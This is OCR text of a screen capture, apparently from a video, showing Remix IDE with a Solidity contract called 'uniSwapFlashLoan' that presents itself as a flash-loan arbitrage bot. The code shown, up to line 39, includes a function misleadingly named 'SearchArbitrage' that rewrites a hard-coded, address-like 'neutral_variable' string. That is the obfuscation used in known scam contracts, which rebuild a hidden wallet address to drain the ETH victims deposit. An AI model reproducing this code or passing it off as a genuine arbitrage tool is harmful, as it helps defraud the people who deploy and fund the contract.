 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
uniSwapFlashLoan (flashloans.sol)
Publish on Ipfs
Compilation Details
ABI Bytecode
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
remix (run remix.help() for more
compilerMetadata is modifyingartifacts/uniSwapFlashLoan.json
json
>